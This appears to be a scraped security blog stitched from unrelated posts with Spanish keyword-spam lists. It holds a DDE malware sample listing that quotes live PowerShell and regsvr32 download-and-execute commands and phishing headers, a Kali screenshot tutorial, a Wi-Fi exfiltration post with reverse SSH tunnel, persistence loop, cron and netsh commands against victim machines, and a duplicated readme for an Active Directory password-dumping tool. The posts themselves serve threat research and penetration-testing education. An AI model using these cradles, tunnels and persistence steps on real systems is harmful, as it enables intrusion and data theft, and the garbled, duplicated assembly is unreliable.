sexta-feira, 22 de maio de 2020

DDE Command Execution Malware Samples


Here are a few samples related to the recent DDE Command execution


Reading:
10/18/2017 InQuest/yara-rules 
10/18/2017 https://twitter.com/i/moments/918126999738175489 


Download


File information
List of available files:
Word documents:
bf38288956449bb120bae525b6632f0294d25593da8938bbe79849d6defed5cb
a1294fce91af3f7e7691f8307d07aebd4636402e4e6a244faac5ac9b36f8428
b68b3f98f78b42ac83e356ad61a4d234fe620217b250b5521587be49958d568
9d67659a41ef45219ac64967b7284dbfc435ee2df1fccf0ba9c7464f03fdc862
7777ccbaaafe4e50f800e659b7ca9bfa58ee7eefe6e4f5e47bc3b38f84e52280
313fc5bd8e1109d35200081e62b7aa33197a6700fc390385929e71aabbc4e065
9fa8f8ccc29c59070c7aac94985f518b67880587ff3bbfabf195a3117853984d
8630169ab9b4587382d4b9a6d17fd1033d69416996093b6c1a2ecca6b0c04184
11a6422ab6da62d7aad4f39bed0580db9409f9606e4fa80890a76c7eabfb1c13
bd61559c7dcae0edef672ea922ea5cf15496d18cc8c1cbebee9533295c2d2ea9

Payload 
8c5209671c9d4f0928f1ae253c40ce7515d220186bb4a97cbaf6c25bd3be53cf
2330bf6bf6b5efa346792553d3666c7bc290c98799871f5ff4e7d44d2ab3b28c
316f0552684bd09310fc8a004991c9b7ac200fb2a9a0d34e59b8bbd30b6dc8ea
5d3b34c963002bd46848f5fe4e8b5801da045e821143a9f257cb747c29e4046f
fe72a6b6da83c779787b2102d0e2cfd45323ceab274924ff617eb623437c2669 


File details with MD5 hashes:
Word documents:
1. bf38288956449bb120bae525b6632f0294d25593da8938bbe79849d6defed5cb EDGAR_Rules.docx
bcadcf65bcf8940fff6fc776dd56563 ( DDEAUTO c:\\windows\\system32\\cmd.exe "/k powershell -C ;echo \"https://sec.gov/\";IEX((new-object net.webclient).downloadstring('https://pastebin.com/raw/pxSE2TJ1')) ")

2. 1a1294fce91af3f7e7691f8307d07aebd4636402e4e6a244faac5ac9b36f8428 EDGAR_Rules_2017.docx
 2c0cfdc5b5653cb3e8b0f8eeef55fc32 ( DDEAUTO c:\\windows\\system32\\cmd.exe "/k powershell -C ;echo \"https://sec.gov/\";IEX((new-object net.webclient).downloadstring('https://trt.doe.louisiana.gov/fonts.txt')) ")

3 4b68b3f98f78b42ac83e356ad61a4d234fe620217b250b5521587be49958d568 SBNG20171010.docx
8be9633d5023699746936a2b073d2d67 (DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://104.131.178.222/s.ps1');powershell -Command $e. 

4. 9d67659a41ef45219ac64967b7284dbfc435ee2df1fccf0ba9c7464f03fdc862 Plantilla - InformesFINAL.docx
78f07a1860ae99c093cc80d31b8bef14 ( DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe $e=new-object -com internetexplorer.application; $e.visible=$true; $e.navigate2(' https://i.ytimg.com/vi/ErLLFVf-0Mw/maxresdefault.jpg '); powershell -e $e " 

5. 7777ccbaaafe4e50f800e659b7ca9bfa58ee7eefe6e4f5e47bc3b38f84e52280 
 aee33500f28791f91c278abb3fcdd942 (DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://www.filefactory.com/file/2vxfgfitjqrf/Citibk_MT103_Ref71943.exe');powershell -e_

6. 313fc5bd8e1109d35200081e62b7aa33197a6700fc390385929e71aabbc4e065 Giveaway.docx
507784c0796ffebaef7c6fc53f321cd6 (DDEAUTO "C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\windows\\system32\\cmd.exe" "/c regsvr32 /u /n /s /i:\"h\"t\"t\"p://downloads.sixflags-frightfest.com/ticket-ids scrobj.dll" "For Security Reasons")


7. 9fa8f8ccc29c59070c7aac94985f518b67880587ff3bbfabf195a3117853984d  Filings_and_Forms.docx
47111e9854db533c328ddbe6e962602a (DDEAUTO "C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden -C $e=(new-object system.net.webclient).downloadstring('http://goo.gl/Gqdihn');powershell.exe -e $e # " "Filings_and_Forms.docx")

8. 8630169ab9b4587382d4b9a6d17fd1033d69416996093b6c1a2ecca6b0c04184 ~WRD0000.tmp
47111e9854db533c328ddbe6e962602a


9. 11a6422ab6da62d7aad4f39bed0580db9409f9606e4fa80890a76c7eabfb1c13 ~WRD0003.tmp
d78ae3b9650328524c3150bef2224460


10. bd61559c7dcae0edef672ea922ea5cf15496d18cc8c1cbebee9533295c2d2ea9 DanePrzesylki17016.doc
5786dbcbe1959b2978e979bf1c5cb450


Payload Powershell

1. 8c5209671c9d4f0928f1ae253c40ce7515d220186bb4a97cbaf6c25bd3be53cf fonts.txt

2 2330bf6bf6b5efa346792553d3666c7bc290c98799871f5ff4e7d44d2ab3b28c - powershell script from hxxp://citycarpark.my/components/com_admintools/mscorier

Payload PE

1. 316f0552684bd09310fc8a004991c9b7ac200fb2a9a0d34e59b8bbd30b6dc8ea Citibk_MT103_Ref71943.exe
3a4d0c6957d8727c0612c37f27480f1e

2. 5d3b34c963002bd46848f5fe4e8b5801da045e821143a9f257cb747c29e4046f FreddieMacPayload
 4f3a6e16950b92bf9bd4efe8bbff9a1e

3. fe72a6b6da83c779787b2102d0e2cfd45323ceab274924ff617eb623437c2669 s50.exe  Poland payload
09d71f068d2bbca9fac090bde74e762b


Message information


For the EDGAR campaign
bf38288956449bb120bae525b6632f0294d25593da8938bbe79849d6defed5cb

 Received: from usa2.serverhoshbilling.com (usa2.serverhoshbilling.com [209.90.232.236])
by m0049925.ppops.net with ESMTP id 2dhb488ej6-1
(version=TLSv1.2 cipher=ECDHE-RSA-AES256-GCM-SHA384 bits=256 verify=NOT)
for <snip>; Wed, 11 Oct 2017 00:09:20 -0400
Received: from salesapo by usa2.serverhoshbilling.com with local (Exim 4.89)
(envelope-from <EDGAR@sec.gov>)
id 1e28HE-0001S5-Ew
for <snip>; Wed, 11 Oct 2017 00:05:48 -0400
To: <snip>
Subject: EDGAR Filings
X-PHP-Script: roofingexperts.org/wp-content/themes/sp/examples/send_edgar_corps.php for 89.106.109.106, 162.158.90.75
X-PHP-Originating-Script: 658:class.phpmailer.php
Date: Wed, 11 Oct 2017 04:05:48 +0000
From: EDGAR <EDGAR@sec.gov>
Reply-To: EDGAR <EDGAR@sec.gov>
Message-ID: <7608a3de5fe6c9bf7df6782a8aa9790f@roofingexperts.org>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="b1_7608a3de5fe6c9bf7df6782a8aa9790f"
Content-Transfer-Encoding: 8bit
X-AntiAbuse: This header was added to track abuse, please include it with any abuse report
X-AntiAbuse: Primary Hostname - usa2.serverhoshbilling.com
X-AntiAbuse: Original Domain - nu.com
X-AntiAbuse: Originator/Caller UID/GID - [658 497] / [47 12]
X-AntiAbuse: Sender Address Domain - sec.gov
X-Get-Message-Sender-Via: usa2.serverhoshbilling.com: authenticated_id: salesapo/only user confirmed/virtual account not confirmed
X-Authenticated-Sender: usa2.serverhoshbilling.com: salesapo
X-Source: /opt/cpanel/ea-php56/root/usr/bin/lsphp
X-Source-Args: lsphp:ntent/themes/sp/examples/send_edgar_corps.php
X-Source-Dir: salesapogee.com:/roofingexperts/wp-content/themes/sp/examples
X-CLX-Shades: Junk
X-CLX-Response: <snip>
X-Proofpoint-Virus-Version: vendor=fsecure engine=2.50.10432:,, definitions=2017-10-10_08:,,
 signatures=0
X-Proofpoint-Spam-Details: rule=spam policy=default score=99 priorityscore=1501 malwarescore=0
 suspectscore=0 phishscore=0 bulkscore=0 spamscore=0 clxscore=-262
 lowpriorityscore=0 impostorscore=0 adultscore=0 classifier=clx:Junk
 adjust=0 reason=mlx scancount=1 engine=8.0.1-1707230000
 definitions=main-1710110060

This is a multi-part message in MIME format.

--b1_7608a3de5fe6c9bf7df6782a8aa9790f
Content-Type: multipart/alternative;
boundary="b2_7608a3de5fe6c9bf7df6782a8aa9790f"

--b2_7608a3de5fe6c9bf7df6782a8aa9790f
Content-Type: text/plain; charset=us-ascii

Important information about last changes in EDGAR Filings


--b2_7608a3de5fe6c9bf7df6782a8aa9790f
Content-Type: text/html; charset=us-ascii

<b>Important information about last changes in EDGAR Filings</b><br/><br/>Attached document is directed to <snip>


--b2_7608a3de5fe6c9bf7df6782a8aa9790f--

--b1_7608a3de5fe6c9bf7df6782a8aa9790f
Content-Type: application/vnd.openxmlformats-officedocument.wordprocessingml.document; name="EDGAR_Rules_2017.docx"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename=EDGAR_Rules_2017.docx

<snip>


--b1_7608a3de5fe6c9bf7df6782a8aa9790f--


for 4b68b3f98f78b42ac83e356ad61a4d234fe620217b250b5521587be49958d568 SBNG20171010.docx

Received: from VI1PR08MB2670.eurprd08.prod.outlook.com (10.175.245.20) by
 AM4PR08MB2659.eurprd08.prod.outlook.com (10.171.190.148) with Microsoft SMTP
 Server (version=TLS1_2, cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P256) id
 15.20.77.7 via Mailbox Transport; Thu, 12 Oct 2017 10:45:16 +0000
Received: from DB6PR0802MB2600.eurprd08.prod.outlook.com (10.172.252.17) by
 VI1PR08MB2670.eurprd08.prod.outlook.com (10.175.245.20) with Microsoft SMTP
 Server (version=TLS1_2, cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P256) id
 15.20.77.7; Thu, 12 Oct 2017 10:45:15 +0000
Received: from VI1PR0802CA0047.eurprd08.prod.outlook.com
 (2603:10a6:800:a9::33) by DB6PR0802MB2600.eurprd08.prod.outlook.com
 (2603:10a6:4:a2::17) with Microsoft SMTP Server (version=TLS1_2,
 cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P256) id 15.20.77.7; Thu, 12 Oct
 2017 10:45:14 +0000
Received: from DB3FFO11FD006.protection.gbl (2a01:111:f400:7e04::133) by
 VI1PR0802CA0047.outlook.office365.com (2603:10a6:800:a9::33) with Microsoft
 SMTP Server (version=TLS1_2,
 cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P256) id 15.20.77.7 via Frontend
 Transport; Thu, 12 Oct 2017 10:45:14 +0000
Received: from za-hybrid.mail.standardbank.com (147.152.120.47) by
 DB3FFO11FD006.mail.protection.outlook.com (10.47.216.95) with Microsoft SMTP
 Server (version=TLS1_2, cipher=TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384_P384) id
 15.20.77.10 via Frontend Transport; Thu, 12 Oct 2017 10:45:12 +0000
Received: from <snip> (10.234.178.186) by
 <snip>(10.144.20.58) with Microsoft SMTP
 Server (TLS) id 14.3.339.0; Thu, 12 Oct 2017 12:44:35 +0200
Received: from <snip> (10.234.174.102) by
 <snip> with Microsoft SMTP Server
 id 8.3.389.2; Thu, 12 Oct 2017 11:43:42 +0100
Received: from cluster-a.mailcontrol.com (unknown [85.115.52.190]) by
 Forcepoint Email with ESMTPS id AC3EDEB6D852BD348649; Thu, 12 Oct 2017
 11:43:38 +0100 (CET)
Received: from rly14a.srv.mailcontrol.com (localhost [127.0.0.1]) by
 rly14a.srv.mailcontrol.com (MailControl) with ESMTP id v9CAhaCs039950; Thu,
 12 Oct 2017 11:43:36 +0100
Received: from localhost.localdomain (localhost.localdomain [127.0.0.1]) by
 rly14a.srv.mailcontrol.com (MailControl) id v9CAhaRp039947; Thu, 12 Oct 2017
 11:43:36 +0100
Received: from mx1.ssl-secure-mail.com (mx1.ssl-secure-mail.com
 [188.166.157.242]) by rly14a-eth0.srv.mailcontrol.com (envelope-sender
 <Emmanuel.Chatta@stadnardbank.co.za>) (MIMEDefang) with ESMTP id
 v9CAhZoc039719 (TLS bits=256 verify=NO); Thu, 12 Oct 2017 11:43:36 +0100
 (BST)
Received: from authenticated-user (mx1.ssl-secure-mail.com [188.166.157.242])
(using TLSv1 with cipher ECDHE-RSA-AES256-SHA (256/256 bits)) (No client
 certificate requested) by mx1.ssl-secure-mail.com (Postfix) with ESMTPSA id
 571CD1511D4; Thu, 12 Oct 2017 06:43:35 -0400 (EDT)
From: Emmanuel Chatta <Emmanuel.Chatta@stadnardbank.co.za>
To: <snip>
Subject: Document
Thread-Topic: Document
Thread-Index: AQHTQ0cx2UbfjWEaCEK0bdQsLAkUYA==
Date: Thu, 12 Oct 2017 10:43:35 +0000
Message-ID: <f8c34a32397e02274fd65930045f0204@ssl-secure-mail.com>
Content-Language: en-US
X-MS-Exchange-Organization-AuthSource: <snip>
X-MS-Has-Attach: yes
X-MS-TNEF-Correlator:
received-spf: Fail (protection.outlook.com: domain of <snip> does
 not designate 147.152.120.47 as permitted sender)
 receiver=protection.outlook.com; client-ip=147.152.120.47;
 helo=<snip>;
x-scanned-by: MailControl 44278.1987 (www.mailcontrol.com) on 10.65.1.124
x-mailcontrol-inbound: 4HEeExWtV!H1jiRXZJTT7wjEcFneOidAa+WVdv9sScH43ayzJcnLn4fvVkSq3YGx
x-ms-publictraffictype: Email
X-Microsoft-Exchange-Diagnostics: 1;AM4PR08MB2659;27:42C8MVC/6E4KnuK79xnDQihs/aWUnFSYSvMpUq/ZWFgliSK+uNXwEUaalqg0K4Ukdn7mPjI/6bOflK6H4WqZhQpH28iVAkhECXI6saRJPgqIf8Vn6JKx/rSyKhnUCz+c
Content-Type: multipart/mixed;
boundary="_002_f8c34a32397e02274fd65930045f0204sslsecuremailcom_"
MIME-Version: 1.0

Related word
  1. Clases De Hacker
  2. Wargames Hacking
  3. Rom Hacking
  4. Hacking Books
  5. Growth Hacking Ejemplos
  6. Hacking Libro
  7. Hacking Tools
  8. Que Hay Que Estudiar Para Ser Hacker
  9. Cracker Definicion
  10. Grey Hat Hacking
  11. Paginas De Hacking
  12. Marketing Growth Hacking
  13. Hacking Growth Sean Ellis
  14. Reddit Hacking
  15. Codigo Hacker
  16. Hacking Definition

HOW TO CAPTURE SCREENSHOT IN KALI LINUX? – KALI LINUX TUTORIAL

Kali Linux has been the most advanced penetration testing machine introduced yet. It has the most valuable tools used for every sort of hacking. To take advantage of Kali Linux hacking tools, you have to switch your OS to Kali Linux. You can either install Kali Linux as your default OS or just install as a virtual machine within the same OS. You can learn more about how to install Kali Linux Virtualbox. Today in this tutorial, I am just going to share a very simple Kali Linux tutorial on how to capture screenshot in Kali Linux. It's very simple and newbie friendly.

SO, HOW TO CAPTURE SCREENSHOT IN KALI LINUX? – KALI LINUX TUTORIAL

There are two ways to capture a screenshot in Kali Linux. One is the ultimate easy one and the second one is a bit complex but it's also not so complicated. So, don't worry about anything.

INSTRUCTIONS TO FOLLOW

  • In a first way, you can take a screenshot in a similar way as you take in Windows OS by simply clicking the PrntScr button on the keyboard. As you hit that button, a screenshot will be saved in the Pictures folder of your Kali Linux. The major problem with it, it only captures the full screen. We have no control over it to capture a specific window or region.
  • The second way is to take a screenshot using the command. For that, open up a terminal in the Kali Linux and type apt-get install ImageMagick.
  • Once the command is completed and ImageMagick is installed. We have two options to take a screenshot with it. One is to capture full screen and second is to capture a specific window.
  • To capture full screen, type import -window root Pictures/AnyNameOfTheImage.png in the terminal. It will take a full screenshot and will save it to the Pictures directory by the name you specify. Make sure to type .png  at the end of the file name.
  • To take a screenshot of a specific window or region, type import Pictures/AnyNameOfTheImage.png in the terminal and hit Enter, it will turn the cursor to a selection tool. You just click the mouse button and select the area you want to capture. As you will leave the mouse key, screenshot will be saved in the Pictures folder.
That's all how you can capture screenshot in Kali Linux. This is a very simple and beginner-friendly Kali Linux tutorial to help out all the newbies how they can use this features in need. Hope it will be useful for you.
More articles

quinta-feira, 21 de maio de 2020

Backchannel Data Exfiltration Via Guest/R&D Wi-Fi


Often times I find unprotected wireless access points with unfettered access to the internet for research or guest access purposes. This is generally through an unauthenticated portal or a direct cable connection. When questioning the business units they explain a low value network, which is simply a internet pass thru separate from the internal network. This sounds reasonable and almost plausible however I usually explain the dangers of having company assets on an unprotected Wi-Fi and the dangers of client side exploits and MITM attacks. But there are a few other plausible scenarios one should be aware of that may scare you a bit more then the former discussion.

What about using OpenWifi as a backchannel data exfiltration medium?

An open Wi-Fi is a perfect data exfiltration medium for attackers to completely bypass egress filtering issues, DLP, proxy filtering issues and a whole bunch of other protection mechanisms in place to keep attackers from sending out shells and moving data between networks. This can easily be accomplished via dual homing your attack host utilizing multiple nic cards which are standard on almost all modern machines. Whether this is from physical access breach or via remote compromise the results can be deadly. Below are a few scenarios, which can lead to undetectable data exfiltration.


Scenario 1: (PwnPlug/Linux host with Wi-Fi adaptor)
The first useful scenario is when a physical perimeter has been breached and a small device from http://pwnieexpress.com/ known as a pwn-plug is installed into the target network or a linux host with a wireless card. I usually install pwn-plug's inside a closet or under a desk somewhere which is not visible and allows a network connection out to an attacker owned host. Typically its a good idea to label the small device as "IT property and Do Not Remove". This will keep a casual user from removing the device. However if there is network egress and proxy filtering present then our network connection may never reach a remote host. At this point your physical breach to gain network access to an impenetrable network perimeter will fail. Unless there happens to be an open cable Wi-Fi connection to an "inconsequential R&D network".

By simply attaching an Alpha card to the pwnplug you can connect to the R&D wireless network. You can then use this network as your outgoing connection and avoid corporate restrictions regarding outbound connections via metasploit or ssh. I have noticed that most clients these days are running heavy egress filtering and packet level protocol detection, which stops outbound connections. Rather then play the obfuscation game i prefer to bypass the restrictions all together using networks which have escaped corporate policy.

You can automate the following via a script if you wardrive the facility prior to entrance and gain insight into the open wireless network, or you can also configure the plug via serial connection on site provided you have time.

Connect to wifi:
ifconfig wlan0 up
iwconfig wlan0 essid [targetNetworkSSID]
dhclient wlan0

Run a reverse SSH tunnel:
ssh -R 3000:127.0.0.1:22 root@remoteHost.com

On the remote host you can retrieve your shell:
ssh -p 3000 User@localhost

Once you have authenticated with the pwnplug via your local host port forward you now have access into the internal network via an encrypted tunnel which will not be detected and fully bypass any corporate security restrictions. You can take this a bit further and setup some persistence in case the shell goes down.. This can be done via bash and nohup if you setup some ssh keys to handle authentication.. One example could be the following script:

Your bash script: 
#---------------------
#!/bin/bash
while true
do
 ssh -R 3000:127.0.0.1:22 root@remoteHost.com
 sleep 10
done
#---------------------

Run this with nohup like this:
nohup ./shell.sh &


Another simple way would be to setup a cron job to run a script with your ssh command on a specified interval for example every 5 minutes like so:

Cron job for every 5 minutes: 
*/5 * * * * /shell.sh


Scenario 2: (Remote Windows Compromise)
The second scenario is that of a compromised modern windows machine with a wireless card, this can be used to make a wireless connection outbound similar to the first scenario which will bypass restrictions by accessing an unrestricted network. As shown in "Vista Power Tools" paper written by Josh Wright you can use modern windows machines cards via the command line.
http://www.inguardians.com/pubs/Vista_Wireless_Power_Tools-Wright.pdf

Below are the commands to profile the networks and export a current profile then import a new profile for your target wireless network. Then from there you can connect and use that network to bypass corp restrictions provided that wireless network doesn't have its own restrictions.

Profile Victim machine and extract a wireless profile: 
netsh wlan show interfaces
netsh wlan show networks mode=bssid
netsh wlan show profiles
netsh wlan export profile name="CorpNetwork"

Then modify that profile to meet the requirements needed for the R&D network and import it into the victim machine.

Upload a new profile and connect to the network: 
netsh wlan add profile filename="R&D.xml"
netsh wlan show profiles
netsh wlan connect name="R&D"

If you check out Josh's excellent paper linked above you will also find ways of bridging between ethernet and wireless adaptors along with lots of other ideas and useful information.

I just got thinking the other day of ways to abuse so called guest or R&D networks and started writing down a few ideas based on scenarios which play out time and time again while penetration testing networks and running physical breach attacks. I hear all to often that a cable connection not linked to the corporate network is totally safe and I call bullshit on that.

More information

Goddi (Go Dump Domain Info) - Dumps Active Directory Domain Information


Based on work from Scott Sutherland (@_nullbind), Antti Rantasaari, Eric Gruber (@egru), Will Schroeder (@harmj0y), and the PowerView authors.

Install
Use the executables in the releases section. If you want to build it yourself, make sure that your go environment is setup according to the Go setup doc. The goddi package also uses the below package.
go get gopkg.in/ldap.v2

Windows
Tested on Windows 10 and 8.1 (go1.10 windows/amd64).

Linux
Tested on Kali Linux (go1.10 linux/amd64).
  • umount, mount, and cifs-utils need to be installed for mapping a share for GetGPP
apt-get update
apt-get install -y mount cifs-utils
  • make sure nothing is mounted at /mnt/goddi/
  • make sure to run with sudo

Run
When run, will default to using TLS (tls.Client method) over 636. On Linux, make sure to run with sudo.
  • username: Target user. Required parameter.
  • password: Target user's password. Required parameter.
  • domain: Full domain name. Required parameter.
  • dc: DC to target. Can be either an IP or full hostname. Required parameter.
  • startTLS: Use to StartTLS over 389.
  • unsafe: Use for a plaintext connection.

PS C:\Users\Administrator\Desktop> .\godditest-windows-amd64.exe -username=testuser -password="testpass!" -domain="test.local" -dc="dc.test.local" -unsafe
[i] Begin PLAINTEXT LDAP connection to 'dc.test.local'...
[i] PLAINTEXT LDAP connection to 'dc.test.local' successful...
[i] Begin BIND...
[i] BIND with 'testuser' successful...
[i] Begin dump domain info...
[i] Domain Trusts: 1 found
[i] Domain Controllers: 1 found
[i] Users: 12 found
[*] Warning: keyword 'pass' found!
[*] Warning: keyword 'fall' found!
[i] Domain Admins: 4 users found
[i] Enterprise Admins: 1 users found
[i] Forest Admins: 0 users found
[i] Locked Users: 0 found
[i] Disabled Users: 2 found
[i] Groups: 45 found
[i] Domain Sites: 1 found
[i] Domain Subnets: 0 found
[i] Domain Computers: 17 found
[i] Deligated Users: 0 found
[i] Users with passwords not set to expire: 6 found
[i] Machine Accounts with passwords older than 45 days: 18 found
[i] Domain OUs: 8 found
[i] Domain Account Policy found
[i] Domain GPOs: 7 found
[i] FSMO Roles: 3 found
[i] SPNs: 122 found
[i] LAPS passwords: 0 found
[i] GPP enumeration starting. This can take a bit...
[i] GPP passwords: 7 found
[i] CSVs written to 'csv' directory in C:\Users\Administrator\Desktop
[i] Execution took 1.4217256s...
[i] Exiting...

Functionality
StartTLS and TLS (tls.Client func) connections supported. Connections over TLS are default. All output goes to CSVs and are created in /csv/ in the current working directory. Dumps:
  • Domain users. Also searches Description for keywords and prints to a seperate csv ex. "Password" was found in the domain user description.
  • Users in priveleged user groups (DA, EA, FA).
  • Users with passwords not set to expire.
  • User accounts that have been locked or disabled.
  • Machine accounts with passwords older than 45 days.
  • Domain Computers.
  • Domain Controllers.
  • Sites and Subnets.
  • SPNs and includes csv flag if domain admin (a flag to note SPNs that are DAs in the SPN CSV output).
  • Trusted domain relationships.
  • Domain Groups.
  • Domain OUs.
  • Domain Account Policy.
  • Domain deligation users.
  • Domain GPOs.
  • Domain FSMO roles.
  • LAPS passwords.
  • GPP passwords. On Windows, defaults to mapping Q. If used, will try another mapping until success R, S, etc... On Linux, /mnt/goddi is used.


Related articles
  1. Hacking In Spanish
  2. Que Estudiar Para Ser Hacker
  3. Hacking Wifi
  4. Hacking Forums
  5. Wifi Hacking
  6. Curso Ethical Hacking

Goddi (Go Dump Domain Info) - Dumps Active Directory Domain Information


Based on work from Scott Sutherland (@_nullbind), Antti Rantasaari, Eric Gruber (@egru), Will Schroeder (@harmj0y), and the PowerView authors.

Install
Use the executables in the releases section. If you want to build it yourself, make sure that your go environment is setup according to the Go setup doc. The goddi package also uses the below package.
go get gopkg.in/ldap.v2

Windows
Tested on Windows 10 and 8.1 (go1.10 windows/amd64).

Linux
Tested on Kali Linux (go1.10 linux/amd64).
  • umount, mount, and cifs-utils need to be installed for mapping a share for GetGPP
apt-get update
apt-get install -y mount cifs-utils
  • make sure nothing is mounted at /mnt/goddi/
  • make sure to run with sudo

Run
When run, will default to using TLS (tls.Client method) over 636. On Linux, make sure to run with sudo.
  • username: Target user. Required parameter.
  • password: Target user's password. Required parameter.
  • domain: Full domain name. Required parameter.
  • dc: DC to target. Can be either an IP or full hostname. Required parameter.
  • startTLS: Use to StartTLS over 389.
  • unsafe: Use for a plaintext connection.
PS C:\Users\Administrator\Desktop> .\godditest-windows-amd64.exe -username=testuser -password="testpass!" -domain="test.local" -dc="dc.test.local" -unsafe
[i] Begin PLAINTEXT LDAP connection to 'dc.test.local'...
[i] PLAINTEXT LDAP connection to 'dc.test.local' successful...
[i] Begin BIND...
[i] BIND with 'testuser' successful...
[i] Begin dump domain info...
[i] Domain Trusts: 1 found
[i] Domain Controllers: 1 found
[i] Users: 12 found
[*] Warning: keyword 'pass' found!
[*] Warning: keyword 'fall' found!
[i] Domain Admins: 4 users found
[i] Enterprise Admins: 1 users found
[i] Forest Admins: 0 users found
[i] Locked Users: 0 found
[i] Disabled Users: 2 found
[i] Groups: 45 found
[i] Domain Sites: 1 found
[i] Domain Subnets: 0 found
[i] Domain Computers: 17 found
[i] Deligated Users: 0 found
[i] Users with passwords not set to expire: 6 found
[i] Machine Accounts with passwords older than 45 days: 18 found
[i] Domain OUs: 8 found
[i] Domain Account Policy found
[i] Domain GPOs: 7 found
[i] FSMO Roles: 3 found
[i] SPNs: 122 found
[i] LAPS passwords: 0 found
[i] GPP enumeration starting. This can take a bit...
[i] GPP passwords: 7 found
[i] CSVs written to 'csv' directory in C:\Users\Administrator\Desktop
[i] Execution took 1.4217256s...
[i] Exiting...

Functionality
StartTLS and TLS (tls.Client func) connections supported. Connections over TLS are default. All output goes to CSVs and are created in /csv/ in the current working directory. Dumps:
  • Domain users. Also searches Description for keywords and prints to a seperate csv ex. "Password" was found in the domain user description.
  • Users in priveleged user groups (DA, EA, FA).
  • Users with passwords not set to expire.
  • User accounts that have been locked or disabled.
  • Machine accounts with passwords older than 45 days.
  • Domain Computers.
  • Domain Controllers.
  • Sites and Subnets.
  • SPNs and includes csv flag if domain admin (a flag to note SPNs that are DAs in the SPN CSV output).
  • Trusted domain relationships.
  • Domain Groups.
  • Domain OUs.
  • Domain Account Policy.
  • Domain deligation users.
  • Domain GPOs.
  • Domain FSMO roles.
  • LAPS passwords.
  • GPP passwords. On Windows, defaults to mapping Q. If used, will try another mapping until success R, S, etc... On Linux, /mnt/goddi is used.


More info


  1. Hacker Pelicula
  2. Hacking Movies
  3. Que Significa Hat
  4. Tecnicas De Ingenieria Social
  5. Hacking Informatico
  6. Hacking Articles
  7. Hacking Informatico
  8. Hacking In Spanish
  9. Escuela De Hacking
  10. Escuela Travel Hacking
  11. Etica Hacker
  12. Growth Hacking Libro
